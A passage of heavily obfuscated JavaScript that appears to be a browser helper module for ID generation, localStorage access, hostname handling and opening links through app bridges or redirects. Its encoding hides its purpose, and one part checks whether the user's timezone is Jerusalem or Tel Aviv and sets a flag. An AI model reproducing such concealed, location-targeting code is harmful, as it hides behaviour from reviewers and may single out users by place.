v(a-kz.f,M);}if(f[HC(kG.f,kG.M,kG.D,kG.e,kG.a)](isEmpty,window[HC(kG.Y,kG.w,kG.E,kG.n,kG.O)+HW(kG.V,kG.F,kG.I,kG.X,kG.kh)])){const M=Intl[Hd(kG.kS,kG.kp,kG.kr,kG.kN,kG.kl)+Hd(kG.kx,kG.kQ,kG.kK,kG.kc,kG.km)+HW(kG.kU,kG.ki,kG.M0,kG.M1,kG.M2)]()[Hd(kG.M3,kG.M4,kG.M5,kG.M6,kG.M7)+Hd(kG.M8,kG.M9,kG.MH,kG.My,kG.Mt)+HW(kG.Mv,kG.Mf,kG.Mk,kG.MM,kG.MD)]()[Hg(kG.Me,kG.Ma,kG.MY,kG.Mw,kG.ME)+HC(kG.Mn,kG.MO,kG.MV,kG.MF,kG.MI)],D=/jerusalem|tel aviv|tel_aviv/i[Hd(kG.MX,kG.Mu,kG.Mq,kG.MB,kG.Mj)](M);window[HC(kG.Mb,kG.Mo,kG.MZ,-kG.MC,kG.Mg)+HW(kG.MW,kG.Md,kG.MJ,kG.MR,kG.ML)]=D;}return window[Hd(kG.Ms,kG.MP,kG.MH,kG.MA,kG.MT)+HC(kG.Mz,-kG.MG,kG.Mh,kG.MS,kG.Mp)];};export const generateId=f=>{const kU={f:'0x49',M:'0x48',D:'0xf3',e:'kcs7',a:'0x169',Y:'0x534',w:'0x36e',E:'0x6b0',n:'0x32e',O:'Z5#)',V:'0xc7',F:'0xf3',I:'0x170',X:'c!MS',ki:'0x274',M0:'0x4ea',M1:'0x473',M2:'0x417',M3:'0x4a6',M4:'7Slx',M5:'0x79b',M6:'0x613',M7:'0x94b',M8:'0x70d',M9:'kcs7',MH:'0xd7',My:'M5hD',Mt:'0x141',Mv:'0x205',Mf:'0x278',Mk:'0x1b9',MM:'0x368',MD:'0x306',Me:'c!MS',Ma:'0x3e5',MY:'0x64c',Mw:'0x8c3',ME:'0x7c4',Mn:'0x862',MO:'SRcF',MV:'0x580',MF:'0x292',MI:'0x2eb',MX:'0x359',Mu:'QCkz',Mq:'0x525',MB:'0x559',Mj:'0x933',Mb:'0x714',Mo:'rm1!',MZ:'0x225',MC:'hvvr',Mg:'0x32',MW:'0x187',Md:'0x244',MJ:'0x168',MR:'0xc4',ML:'0x7d',Ms:'0x122',MP:'0x5cc',MA:'0x733',MT:'0x3cc',Mz:'0x6fe',MG:'w]mL',Mh:'0x208',MS:'0x7f',Mp:'0x12f',Mr:'0x93',MN:'!EOf',Ml:'0x70',Mx:'0x189',MQ:'0xa',MK:'d&(j',Mc:'0x1f1'},km={f:'0x207'},kc={f:'0x259'},kK={f:'0x2f6'},kQ={f:'0x27b'},kh={f:'0x370'};function HA(f,M,D,e,a){return v(D- -kh.f,M);}const M={'DLNGY':function(a,Y){return a(Y);},'dNphF':function(a,Y){return a(Y);},'YnaTd':function(a,Y){return a/Y;},'DrvTg':function(a,Y){return a+Y;},'mceMP':function(a,Y){return a*Y;},'QWpsM':function(a,Y){return a+Y;}};f=M[HR(kU.f,-kU.M,kU.D,kU.e,kU.a)](isEmpty,f)?0x4*0x338+0x301+0x1*-0xfd9:M[HL(kU.Y,kU.w,kU.E,kU.n,kU.O)](parseInt,f);let D=new Uint8Array(M[HR(-kU.V,kU.F,kU.I,kU.X,kU.ki)](f,0x61b+0x4*0x149+-0xb3d));function HR(f,M,D,e,a){return v(D- -kQ.f,e);}window[HP(kU.M0,kU.M1,kU.M2,kU.M3,kU.M4)+'o'][HL(kU.M5,kU.M6,kU.M7,kU.M8,kU.M9)+HA(kU.MH,kU.My,-kU.Mt,-kU.Mv,-kU.Mf)+HR(kU.Mk,kU.MM,kU.MD,kU.Me,kU.Ma)](D);function HP(f,M,D,e,a){return v(e-kK.f,a);}function Hs(f,M,D,e,a){return v(e- -kc.f,a);}function HL(f,M,D,e,a){return v(f-km.f,a);}const e=String[HP(kU.MY,kU.Mw,kU.ME,kU.Mn,kU.MO)+Hs(kU.MV,kU.MF,kU.MI,kU.MX,kU.Mu)+'de'](M[HP(kU.Mq,kU.MB,kU.Mj,kU.Mb,kU.Mo)](M[HA(kU.MZ,kU.MC,kU.Mg,-kU.MW,kU.Md)](Math[HA(-kU.MJ,kU.MO,-kU.MR,-kU.ML,-kU.Ms)+'m'](),0x9*-0x446+-0x1b11+0x41a1),0x1d08+-0x54*-0x10+-0x21e7));return M[HL(kU.MP,kU.MA,kU.MT,kU.Mz,kU.MG)](e,Array[Hs(kU.Mh,-kU.MS,-kU.Mp,kU.Mr,kU.MN)](D,dec2hex)[HR(-kU.Ml,kU.Mx,kU.MQ,kU.MK,-kU.Mc)](''));};export const openWindow=(f,M,D)=>{const M8={f:'0x2fd',M:'0x6c',D:'u9Qs',e:'0x22d',a:'0x2d2',Y:'%IH6',w:'0x555',E:'0x854',n:'0x731',O:'0x64b',V:'0)C5',F:'0x730',I:'0xa4e',X:'0x874',M9:'0x950',MH:'0x2ae',My:'0x3cf',Mt:'jQ4u',Mv:'0x1ce',Mf:'0x454',Mk:'Z5#)',MM:'0x311',MD:'0x489',Me:'0x6cb',Ma:'0x2dd',MY:'0xf7',Mw:'0x1b9',ME:'f$vf',Mn:'0x99',MO:'0x24d',MV:'0x1a4',MF:'0x133',MI:'QCkz',MX:'0x9e',Mu:'0x37e',Mq:'0x11b',MB:'0xaf',Mj:'7Slx',Mb:'0x1a',Mo:'0x58',MZ:'0x6a2',MC:'0x5e8',Mg:'0x61b',MW:'0x62f',Md:'0x60',MJ:'0x109',MR:'IIPc',ML:'0x11',Ms:'0xe0',MP:'WKH)',MA:'0x6bb',MT:'0x71a',Mz:'0x802',MG:'0x7fc',Mh:'0x2d4',MS:'0x347',Mp:'0x29b',Mr:'0x565',MN:'9U[4',Ml:'0x2d5',Mx:'0x376',MQ:'ZHn0',MK:'0x4e3',Mc:'0x3cb',Mm:'0xae',MU:'0x1fc',Mi:'0x71',D0:'0xbd',D1:'rm1!',D2:'M5hD',D3:'0x755',D4:'0x57e',D5:'0x51f',D6:'0x434',D7:'hvvr',D8:'0x2bf',D9:'0x502',DH:'0x727',Dy:'0x745',Dt:'a]2c',Dv:'0x6d4',Df:'0xa79',Dk:'0x8f3',DM:'0x79f',DD:'SRcF',De:'0x8d1',Da:'0x733',DY:'0x717',Dw:'0x4fe',DE:'0x2e7',Dn:'0x2bf',DO:'0x330',DV:'0x3a4',DF:'6xug',DI:'y]N[',DX:'0x4c7',Du:'0x6ad',Dq:'0x62d',Dj:'0x5b9',Db:'Z5#)',Do:'0x56c',DZ:'0x6fd',DC:'0x645',Dg:'0x600',DW:'0x7c',Dd:'0x78',DJ:'hvvr',DR:'0x126',DL:'0xa8',Ds:'0xef',DP:'0x75',DA:'0xec',DT:'0x324',Dz:'0x4a7',DG:'0x50f',Dh:'0x2f6',DS:'0x746',Dp:'0x794',Dr:'0x5d4',DN:'0x80e',Dl:'0x5ab',Dx:'gmIT',DQ:'0x13d',DK:'0x320',Dc:'0x430',Dm:'0x361',DU:'0x65a',Di:'0x60e',e0:'0x77f',e1:'0x529',e2:'0x466',e3:'0x259',e4:'0x2e8',e5:'0x27e',e6:'x6qR',e7:'0x366',e8:'0x19c',e9:'0x2c0',eH:'0x569',ey:'WKH)',et:'0x4f5',ev:'0x4b2',ef:'0x691',ek:'0x5d7',eM:'c!MS',eD:'0x847',ee:'0x621',ea:'0x567',eY:'QT[J',ew:'0x1d5',eE:'0x2b6',en:'0x139',eO:'0x4b5',eV:'0x263',eF:'0x477',eI:'0x38c',eX:'0x3f3',eu:'0x544',eq:'0x310',eB:'0x27b',ej:'0x4ed',eb:'0x759',eo:'0x5f1',eZ:'0x5b0',eC:'0x6a9',eg:'0x6f0',eW:'0x598',ed:'0x77f',eJ:'0x6f8',eR:'o)T$',eL:'0xa1c',es:'0xa6d',eP:'0x958',eA:'0x915',eT:'XECV',ez:'0x7e1',eG:'0x6cd',eh:'0x86b',eS:'0x84d',ep:'6xug',er:'0x306',eN:'0x492',el:'0x4e5',ex:'0x41e',eQ:'^2QQ',eK:'0x3e6',ec:'0x58d',em:'0x4c3',eU:'0x3fd',ei:'9U[4',a0:'0x800',a1:'0x510',a2:'0x73f',a3:'0x8f0',a4:'0x380',a5:'0x521',a6:'0x545',a7:'M5hD',a8:'t0ls',a9:'0x74e',aH:'0x698',ay:'0x845',at:'0x69d',av:'0x39',af:'0x18b',ak:'y]N[',aM:'0x124',aD:'0x1bb',ae:'^2QQ',aa:'0x690',aY:'0x72b',aw:'0x715',aE:'0x977',an:'ZHn0',aO:'0x75c',aV:'0x857',aF:'0x998',aI:'0x94c',aX:'0x55b',au:'0x623',aq:'0x3e7',aB:'0x1c5',aj:'rm1!',ab:'0x6c0',ao:'0x490',aZ:'0x699',aC:'0x516',ag:'0x2ea',aW:'0xb8',ad:'%nXP',aJ:'0xea',aR:'0x7a',aL:'0x271',as:'0x40c',aP:'IIPc',aA:'0x396',aT:'0x155',az:'0x407',aG:'0x3ad',ah:'0x3a6',aS:'0x347'},M7={f:'0x145'},M6={f:'0x252'},M1={f:'0x194'},M0={f:'0x3b4'},ki={f:'0x27'};function HS(f,M,D,e,a){return v(M-ki.f,a);}function HG(f,M,D,e,a){return v(e-M0.f,f);}function HT(f,M,D,e,a){return v(e- -M1.f,D);}const e={'gVKhT':function(w,E,n,O,V,F,I){return w(E,n,O,V,F,I);},'jCPiH':function(w){return w();},'jIPEW':HT(M8.f,M8.M,M8.D,M8.e,M8.a),'LWyyV':function(w,E){return w(E);},'cEoWP':function(w,E){return w===E;},'nJWvE':HG(M8.Y,M8.w,M8.E,M8.n,M8.O)+HG(M8.V,M8.F,M8.I,M8.X,M8.M9),'tutCu':Hh(M8.MH,M8.My,M8.Mt,M8.Mv,M8.Mf)+'em','oFrUK':Hp(M8.Mk,M8.MM,M8.MD,M8.Me,M8.Ma)+'k'};function Hh(f,M,D,e,a){return v(f- -M6.f,D);}const a=f?.[Hh(M8.MY,M8.Mw,M8.ME,M8.Mn,M8.MO)+Hh(M8.MV,M8.MF,M8.MI,M8.MX,M8.Mu)]||f?.[HT(-M8.Mq,M8.MB,M8.Mj,-M8.Mb,-M8.Mo)]||0xccf+0x148*0x2+-0x5*0x313;e[Hp(M8.Y,M8.MZ,M8.MC,M8.Mg,M8.MW)](setClick,M,D,f[HT(M8.Md,-M8.MJ,M8.MR,M8.ML,M8.Ms)+Hp(M8.MP,M8.MA,M8.MT,M8.Mz,M8.MG)],f[HS(M8.Mh,M8.MS,M8.Mp,M8.Mr,M8.MN)],f['id'],a);function Hp(f,M,D,e,a){return v(D-M7.f,f);}if(e[Hh(M8.Ml,M8.Mx,M8.MQ,M8.MK,M8.Mc)](isApp)){let w=0x1340+0x1*0x6d9+-0x1a17;if(f[HS(M8.Mm,M8.MU,M8.Mi,M8.D0,M8.D1)+Hp(M8.D2,M8.D3,M8.D4,M8.D5,M8.D6)+Hp(M8.D7,M8.D8,M8.D9,M8.DH,M8.Dy)](e[HG(M8.Dt,M8.Dv,M8.Df,M8.Dk,M8.DM)]))w=e[HG(M8.DD,M8.De,M8.Da,M8.DY,M8.Dw)](parseInt,f[HS(M8.DE,M8.Dn,M8.DO,M8.DV,M8.DF)]);switch(w){case 0x21cd*-0x1+0x445*-0x6+0x3b6d:if(window[HG(M8.DI,M8.DX,M8.Du,M8.Dq,M8.Dj)+'e']&&e[Hp(M8.Db,M8.Do,M8.DZ,M8.DC,M8.Dg)](typeof window[Hh(-M8.DW,-M8.Dd,M8.DJ,-M8.DR,-M8.DL)+'e'][HT(M8.Ds,-M8.DP,M8.DF,M8.DA,M8.DT)+'nk'],e[Hp(M8.DJ,M8.Dz,M8.DG,M8.Dh,M8.DS)]))return window[HS(M8.Dp,M8.Dr,M8.DN,M8.Dl,M8.Dx)+'e'][Hp(M8.MI,M8.DQ,M8.DK,M8.Dc,M8.Dm)+'nk'](f[Hp(M8.MR,M8.DU,M8.Di,M8.e0,M8.e1)+'t']);break;case 0x91*-0x2b+0x97*0x3d+-0x11*0xaf:if(window[HS(M8.e2,M8.e3,M8.e4,M8.e5,M8.e6)+'e']&&e[Hh(M8.e7,M8.e8,M8.Mk,M8.e9,M8.eH)](typeof window[HG(M8.ey,M8.et,M8.ev,M8.ef,M8.ek)+'e'][HG(M8.eM,M8.eD,M8.e1,M8.ee,M8.ea)+Hp(M8.eY,M8.ew,M8.eE,M8.en,M8.eO)+'nk'],e[HS(M8.eV,M8.eF,M8.eI,M8.eX,M8.ME)]))return window[HS(M8.eu,M8.eq,M8.eB,M8.ej,M8.Y)+'e'][HG(M8.e6,M8.eb,M8.eo,M8.eZ,M8.eC)+HS(M8.eg,M8.eW,M8.ed,M8.eJ,M8.MP)+'nk'](f[HG(M8.eR,M8.eL,M8.es,M8.eP,M8.eA)+'t']);break;case 0x1*0x1fe7+0x2b3*-0x1+-0x1d34:if(e[Hp(M8.eT,M8.ez,M8.eG,M8.eh,M8.eS)](typeof window[Hp(M8.ep,M8.er,M8.eN,M8.el,M8.ex)+Hp(M8.eQ,M8.eK,M8.ec,M8.em,M8.eU)+'r'],e[HG(M8.ei,M8.a0,M8.a1,M8.a2,M8.a3)]))return window[HS(M8.Dl,M8.a4,M8.a5,M8.a6,M8.a7)+HG(M8.a8,M8.a9,M8.aH,M8.ay,M8.at)+'r'](f[Hh(M8.av,M8.af,M8.ak,M8.aM,-M8.aD)+'t'],e[Hp(M8.ae,M8.aa,M8.aY,M8.aw,M8.aE)]);break;}}const Y=window[HG(M8.an,M8.aO,M8.aV,M8.aF,M8.aI)](f[HT(M8.aX,M8.au,M8.ei,M8.aq,M8.aB)+'t'],e[Hp(M8.aj,M8.ab,M8.ao,M8.aZ,M8.aC)]);if(!Y)window[HT(M8.ag,M8.aW,M8.ad,M8.aJ,-M8.aR)+Hh(M8.aL,M8.as,M8.aP,M8.aA,M8.aT)]=f[HT(M8.az,M8.aG,M8.eT,M8.ah,M8.aS)+'t'];return!![];};export const setValue=(M,D)=>{const MD={f:'0x276',M:'0x392',D:'0x236',e:'0x7f',a:'6xug',Y:'0x6d',w:'0xee',E:'0x5b',n:'0xfc',O:'t0ls',V:'0xb00',F:'0x9e6',I:'0x8c8',X:'0x780',Me:'jhnl',Ma:'0x6b0',MY:'8yUG',Mw:'0x677',ME:'0x5b4',Mn:'0x463',MO:'0x90d',MV:'0x7c2',MF:'0x7d5',MI:'0x630',MX:'gmIT',Mu:'0x275',Mq:'0x417',MB:'0x26a',Mj:'0x329',Mb:'QCkz',Mo:'0x4e2',MZ:'SRcF',MC:'0x5c5',Mg:'0x5a6',MW:'0x531',Md:'0x2fc',MJ:'0x4df',MR:'0x526',ML:'0x530',Ms:'hVKs',MP:'0x242',MA:'0x1b1',MT:'0x75',Mz:'0x84',MG:'y]N[',Mh:'0x66',MS:'0x1fc',Mp:'0x265',Mr:'0x2',MN:'d&(j',Ml:'0x400',Mx:'0x577',MQ:'0x459',MK:'0x62c',Mc:'0x46d',Mm:'0x6d7',MU:'0x4ed',Mi:'0x3ff',D0:'QT[J',D1:'0x32a',D2:'0x1bf',D3:'0x1be',D4:'0x1a7',D5:')dSw',D6:'0x763',D7:'0x627',D8:'0x74a',D9:'0x79d',DH:'0x416',Dy:'ZHn0',Dt:'0x55d',Dv:'0x592',Df:'0x5aa',Dk:'0x1af',DM:'0x31',DD:'Z5#)',De:'0x181',Da:'0x1d9',DY:'cHWM',Dw:'0x7f2',DE:'0x722',Dn:'0x7ca',DO:'0x95b',DV:'0x588',DF:'rm1!',DI:'0x747',DX:'0x5ce',Du:'0x56f',Dq:'0x220',Dj:'^2QQ',Db:'0x26a',Do:'0x1ac',DZ:'0x329',DC:'rm1!',Dg:'0xbc',DW:'0x70',Dd:'0x17f',DJ:'0xb1',DR:'L%bl',DL:'0x498',Ds:'0x49c',DP:'0x2ca',DA:'0x169',DT:'0x29a',Dz:'0x1ca',DG:'0x331',Dh:'0x29b',DS:'0xe9',Dp:'f$vf',Dr:'0xdb',DN:'0x118',Dl:'0x51b',Dx:'0x6ed',DQ:'0x52e',DK:'0x487',Dc:'a]2c',Dm:'0x766',DU:'0x7e9',Di:'0x638',e0:'0x851',e1:'t0ls',e2:'%(UH',e3:'0x4d3',e4:'0x81d',e5:'0x71c',e6:'0x692',e7:'0xa8',e8:'0xda',e9:'0x149',eH:'0x10a',ey:'w]mL',et:'8yUG',ev:'0x38a',ef:'0x585',ek:'0x411',eM:'0x2d1',eD:'0x4a7',ee:'u9Qs',ea:'0x27d',eY:'0x327',ew:'0x392',eE:'0x4a3',en:'0x5f0',eO:'0x51f',eV:'0x357',eF:'0xa5',eI:'0x101',eX:'%H!x',eu:'0x19e',eq:'0xe',eB:'0x3db',ej:'0x468',eb:'0x4a2',eo:'0x675',eZ:'u9Qs',eC:'0x52b',eg:'0x453',eW:'0x5e4',ed:'0x78e',eJ:'0x25f',eR:'L%bl',eL:'0x1c6',es:'0x365',eP:'0x173'},MM={f:'0x391'},Mk={f:'0x28f'},Mv={f:'0x20f'},Mt={f:'0x46'},MH={f:'0x280'},a={};a[Hr(MD.f,MD.M,MD.D,MD.e,MD.a)]=function(w,E){return w!==E;},a[Hr(-MD.Y,-MD.w,-MD.E,-MD.n,MD.O)]=HN(MD.V,MD.F,MD.I,MD.X,MD.Me)+'g';function HQ(f,M,D,e,a){return v(e-MH.f,f);}a[Hl(MD.Ma,MD.MY,MD.Mw,MD.ME,MD.Mn)]=function(w,E){return w instanceof E;};function Hl(f,M,D,e,a){return v(a- -Mt.f,M);}function Hr(f,M,D,e,a){return v(f- -Mv.f,a);}a[HN(MD.MO,MD.MV,MD.MF,MD.MI,MD.MX)]=function(w,E){return w===E;},a[Hr(MD.Mu,MD.Mq,MD.MB,MD.Mj,MD.Mb)]=Hl(MD.Mo,MD.MZ,MD.MC,MD.Mg,MD.MW)+Hr(MD.Md,MD.MJ,MD.MR,MD.ML,MD.Ms)+Hr(MD.MP,MD.MA,MD.MT,MD.Mz,MD.MG)+Hr(MD.Mh,MD.MS,MD.Mp,MD.Mr,MD.a),a[HQ(MD.MN,MD.Ml,MD.Mx,MD.MQ,MD.MK)]=HN(MD.Mc,MD.Mm,MD.MU,MD.Mi,MD.D0)+Hl(MD.D1,MD.MG,MD.D2,MD.D3,MD.D4)+HQ(MD.D5,MD.D6,MD.D7,MD.D8,MD.D9)+'e';function Hx(f,M,D,e,a){return v(M- -Mk.f,D);}const Y=a;function HN(f,M,D,e,a){return v(D-MM.f,a);}try{if(Y[Hl(MD.DH,MD.Dy,MD.Dt,MD.Dv,MD.Df)](typeof D,Y[Hx(-MD.Dk,MD.DM,MD.DD,MD.De,MD.Da)]))D=JSON[HQ(MD.DY,MD.Dw,MD.DE,MD.Dn,MD.DO)+Hl(MD.DV,MD.DF,MD.DI,MD.DX,MD.Du)](D);window[Hl(MD.Dq,MD.Dj,MD.Db,MD.MT,MD.Do)+Hl(MD.DZ,MD.DC,-MD.Dg,-MD.DW,MD.Dd)+'ge'][Hl(MD.DJ,MD.DR,MD.DL,MD.Ds,MD.DP)+'em'](M,D);}catch(w){if(Y[Hr(MD.DA,MD.DT,MD.Dz,MD.DG,MD.DC)](w,DOMException)&&Y[Hx(-MD.Dh,-MD.DS,MD.Dp,-MD.Dr,MD.DN)](w[HN(MD.Dl,MD.Dx,MD.DQ,MD.DK,MD.Dc)],Y[HN(MD.Dm,MD.DU,MD.Di,MD.e0,MD.e1)]))console[HQ(MD.e2,MD.e3,MD.e4,MD.e5,MD.e6)](Y[Hr(MD.e7,-MD.e8,-MD.e9,-MD.eH,MD.ey)]),window[HQ(MD.et,MD.ev,MD.ef,MD.ek,MD.eM)+Hl(MD.eD,MD.ee,MD.ea,MD.eY,MD.ew)+'ge'][HQ(MD.MZ,MD.eE,MD.en,MD.eO,MD.eV)](),window[Hx(-MD.eF,MD.eI,MD.eX,MD.eu,MD.eq)+HQ(MD.ey,MD.eB,MD.ej,MD.eb,MD.eo)+'ge'][HQ(MD.eZ,MD.eC,MD.eg,MD.eW,MD.ed)+'em'](M,D);else console[Hl(MD.eJ,MD.eR,MD.eL,MD.es,MD.eP)](w);}};export const getStoredValue=f=>{const MO={f:'IIPc',M:'0x51b',D:'0x374',e:'0x3a7',a:'0x444',Y:'0x6f3',w:'0x828',E:'0x647',n:'%IH6',O:'0x9aa',V:'0x780',F:'0x54e',I:'0x3a4',X:'8yUG',MV:'0x5b3',MF:'g8gl',MI:'0x209',MX:'0x13a',Mu:'0x35b',Mq:'0x245',MB:'0x763',Mj:'0x521',Mb:'0x3a4',Mo:'k1E5',MZ:'0x6ce'},ME={f:'0x1ac'},Mw={f:'0x326'},MY={f:'0x1e9'},Ma={f:'0x4d'},Me={f:'0x236'};function HU(f,M,D,e,a){return v(a-Me.f,f);}function Hm(f,M,D,e,a){return v(D- -Ma.f,M);}function HK(f,M,D,e,a){return v(e- -MY.f,f);}function Hc(f,M,D,e,a){return v(M-Mw.f,e);}function Hi(f,M,D,e,a){return v(a-ME.f,f);}const M={'wkTxE':function(D,e){return D(e);}};try{const D=window[HK(MO.f,MO.M,MO.D,MO.e,MO.a)+Hc(MO.Y,MO.w,MO.E,MO.n,MO.O)+'ge'][Hc(MO.V,MO.F,MO.I,MO.X,MO.MV)+'em'](f);if(M[HK(MO.MF,MO.MI,MO.MX,MO.Mu,MO.Mq)](isEmpty,D))return null;try{const e=JSON[Hc(MO.MB,MO.Mj,MO.Mb,MO.Mo,MO.MZ)](D);return e;}catch(a){return D;}}catch(Y){return null;}};export const getRootDomain=f=>{const Mb={f:'QCkz',M:'0x84f',D:'0x82e',e:'0x865',a:'0x6c6',Y:'%nXP',w:'0x962',E:'0x71b',n:'0x85a',O:'%(UH',V:'0x772',F:'0x549',I:'0x832',X:'0x71c',Mo:'0x8c',MZ:'Z5#)',MC:'0x78',Mg:'0x72',MW:'0x5c',Md:'0x242',MJ:'S$9b',MR:'0xa5',ML:'0x231',Ms:'0x146',MP:'0x45e',MA:'0x5d2',MT:'0x4d4',Mz:'%(UH',MG:'0x2d2',Mh:'0x21c',MS:'f$vf',Mp:'0x20b',Mr:'0x65',MN:'0x268',Ml:'0x567',Mx:'0x62f',MQ:'0x452',MK:'^2QQ',Mc:'0x525'},Mj={f:'0x135'},MB={f:'0x282'},Mq={f:'0x359'},Mu={f:'0x23c'},MV={f:'0x2da'};function y2(f,M,D,e,a){return v(f- -MV.f,M);}const M={'BPmYb':function(a,Y){return a(Y);},'OUZTP':function(a,Y){return a<=Y;},'zYMMQ':function(a,Y){return a>=Y;}};function y0(f,M,D,e,a){return v(a-Mu.f,f);}function y3(f,M,D,e,a){return v(e- -Mq.f,a);}function y1(f,M,D,e,a){return v(a-MB.f,f);}function y4(f,M,D,e,a){return v(f-Mj.f,e);}if(M[y0(Mb.f,Mb.M,Mb.D,Mb.e,Mb.a)](isEmpty,f))return![];const D=f[y1(Mb.Y,Mb.w,Mb.w,Mb.E,Mb.n)]('.');if(M[y1(Mb.O,Mb.V,Mb.F,Mb.I,Mb.X)](D[y2(-Mb.Mo,Mb.MZ,-Mb.MC,Mb.Mg,Mb.MW)+'h'],0xe*-0x24b+-0x2627+0x4643))return f;let e=-0x20bb*0x1+-0x1*-0x859+0x1864;if(M[y2(Mb.Md,Mb.MJ,Mb.MR,Mb.ML,Mb.Ms)](D[y4(Mb.MP,Mb.MA,Mb.MT,Mb.Mz,Mb.MG)+'h'],0x1050+0x2588+-0xd4*0x41))e=-0x2c1*0x5+-0x85c+0x1*0x1624;return D[y2(Mb.Mh,Mb.MS,Mb.Mp,Mb.Mr,Mb.MN)](-e)[y4(Mb.Ml,Mb.Mx,Mb.MQ,Mb.MK,Mb.Mc)]('.');};export const setHostname=(f,M)=>{const ML={f:'0x7bd',M:'0x6dc',D:'o)T$',e:'0x853',a:'0x76a',Y:'0x1e2',w:'0x276',E:'cHWM',n:'0x28c',O:'0x3ea',V:'0x665',F:'0x93d',I:'rm1!',X:'0x8eb',Ms:'0x7ce',MP:'0x2f6',MA:'0x39a',MT:'gmIT',Mz:'0x2cf',MG:'0x480',Mh:'0x1a2',MS:'0xf1',Mp:'JR0n',Mr:'0x4e',MN:'0x9b',Ml:'0x2bc',Mx:'0x4e0',MQ:'hVKs',MK:'0x2f3',Mc:'0x30a',Mm:'0x9f',MU:'0x9f',Mi:'%(UH',D0:'0x66',D1:'0x51',D2:'0x206',D3:'0x2ff',D4:'!EOf',D5:'0x44b',D6:'0x3fe',D7:'0x5a1',D8:'0x586',D9:'L%bl',DH:'0x4b6',Dy:'0x59f',Dt:'0x573',Dv:'0x4b7',Df:'o)T$',Dk:'0x5f3',DM:'0x604',DD:'0x62e',De:'0x5ad',Da:'0x6e9',DY:'0x64d',Dw:'JFg3',DE:'0xce',Dn:'0x24b',DO:'SRcF',DV:'0x13b',DF:'0x231',DI:'0x732',DX:'0x587',Du:'u9Qs',Dq:'0x576',Dj:'0x66e',Db:'0x592',Do:'0x426',DZ:'0x546',DC:'0x416',Dg:'%IH6',DW:'0x14f',Dd:'0x94',DJ:'t0ls',DR:'0x148',DL:'0x3f'},MR={f:'0x37'},MJ={f:'0x156'},Md={f:'0x38c'},MW={f:'0x3e1'},Mo={f:'0x3d3'};function y5(f,M,D,e,a){return v(a-Mo.f,D);}const D={'sOrse':y5(ML.f,ML.M,ML.D,ML.e,ML.a)+y6(ML.Y,ML.w,ML.E,ML.n,ML.O),'ReNAN':function(Y,w){return Y>w;},'kapWd':y5(ML.V,ML.F,ML.I,ML.X,ML.Ms),'xvuwC':function(Y,w){return Y(w);},'JRGyR':function(Y,w,E){return Y(w,E);},'njbfQ':y6(ML.MP,ML.MA,ML.MT,ML.Mz,ML.MG)+y6(ML.Mh,-ML.MS,ML.Mp,-ML.Mr,ML.MN)};function y8(f,M,D,e,a){return v(f-MW.f,a);}function y7(f,M,D,e,a){return v(a- -Md.f,D);}const e=D[y9(ML.Ml,ML.Mx,ML.MQ,ML.MK,ML.Mc)][y6(-ML.Mm,-ML.MU,ML.Mi,-ML.D0,ML.D1)]('|');function y6(f,M,D,e,a){return v(a- -MJ.f,D);}function y9(f,M,D,e,a){return v(e-MR.f,D);}let a=0x1*0xb3f+-0x3a*0x67+0xc17;while(!![]){switch(e[a++]){case'0':if(D[y6(ML.D2,ML.D3,ML.D4,ML.D5,ML.D6)](f[y9(ML.D7,ML.D8,ML.D9,ML.DH,ML.Dy)+'Of'](D[y9(ML.Dt,ML.Dv,ML.Df,ML.Dk,ML.DM)]),-(0xc7*0xb+0x9*0xe8+-0x1*0x10b4)))f=f[y8(ML.DD,ML.De,ML.Da,ML.DY,ML.Dw)+y6(ML.DE,ML.Dn,ML.DO,ML.DV,ML.DF)](0x1*0x4c7+-0xeb1*-0x1+-0x1374);continue;case'1':if(M)return f;continue;case'2':if(D[y5(ML.DI,ML.DX,ML.Du,ML.Dq,ML.Dj)](isEmpty,f))return![];continue;case'3':D[y8(ML.Db,ML.Do,ML.DZ,ML.DC,ML.Dg)](setValue,D[y7(-ML.DW,ML.Dd,ML.DJ,ML.DR,ML.DL)],f);continue;case'4':return f;}break;}};export const getHostname=f=>{const Mp={f:'0x668',M:'!EOf',D:'0x454',e:'0x484',a:'0x470',Y:'0x48e',w:'0x478',E:'0x476',n:'0x3b5',O:'9U[4',V:'0x16c',F:'ZHn0',I:'0x34f',X:'0x104',Mr:'0x34d',MN:'0x529',Ml:'6xug',Mx:'0x6b0',MQ:'0x5be',MK:'0x7a7',Mc:'0x55c',Mm:'k1E5',MU:'0x4b0',Mi:'0x2fb',D0:'0x2c8',D1:'0x55d',D2:'0x31e',D3:'0x647',D4:'!EOf',D5:'0x4bd',D6:'0x76',D7:'0x164',D8:'0x25',D9:'0x88',DH:'Z5#)',Dy:'0x3a2',Dt:'0x529',Dv:'0x4a5',Df:'0x3b0',Dk:'t0ls',DM:'0x20e',DD:'rEzZ',De:'0x3e4',Da:'0x2fb',DY:'0x396',Dw:'0x2fb',DE:'0x273',Dn:'0x2e3',DO:'0xd6',DV:'k1E5',DF:'0x4da',DI:'0x5c2',DX:'S$9b',Du:'0x53e',Dq:'0x3c7',Dj:'0x38f',Db:'0x3b4',Do:'0x495',DZ:'JFg3',DC:'0x69e',Dg:'0x5da',DW:'0x57b',Dd:'a]2c',DJ:'0x79f',DR:'0x8ad',DL:'^2QQ',Ds:'0x6c4',DP:'0x741',DA:'0x546'},MS={f:'0x161'},Mh={f:'0x23c'},MG={f:'0x2cc'},MP={f:'0x227'},Ms={f:'0x3f'};function yt(f,M,D,e,a){return v(M- -Ms.f,a);}function yy(f,M,D,e,a){return v(e- -MP.f,a);}const M={'ngtlg':function(e,a){return e(a);},'PXDAU':function(e,a){return e(a);},'YIvfY':yH(Mp.f,Mp.M,Mp.D,Mp.e,Mp.a)+yy(Mp.Y,Mp.w,Mp.E,Mp.n,Mp.O),'gFOuc':function(e,a,Y){return e(a,Y);}};function yf(f,M,D,e,a){return v(a-MG.f,e);}if(M[yH(Mp.V,Mp.F,Mp.I,Mp.X,Mp.Mr)](isEmpty,f)){const e=M[yH(Mp.MN,Mp.Ml,Mp.Mx,Mp.MQ,Mp.MK)](getStoredValue,M[yH(Mp.Mc,Mp.Mm,Mp.MU,Mp.Mi,Mp.D0)]);if(!M[yv(Mp.D1,Mp.D2,Mp.D3,Mp.D4,Mp.D5)](isEmpty,e))return e;return 